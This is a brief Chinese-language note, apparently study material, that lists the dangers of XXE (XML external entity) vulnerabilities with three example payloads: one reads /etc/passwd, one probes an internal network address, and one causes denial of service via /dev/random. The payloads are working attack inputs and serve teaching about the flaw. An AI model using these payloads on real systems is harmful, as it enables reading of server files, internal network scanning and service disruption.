 XXE-危害
1 攻击通过XXE漏洞获取服务器端数据
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
2 攻击通过XXE漏洞来探测内部网络
<!ENTITY xxe SYSTEM "https://192.168.1.1/private" >]>
3 攻击通过XXE引用无限文件来产生DOS
<!ENTITY xxe SYSTEM "file:///dev/random" >]>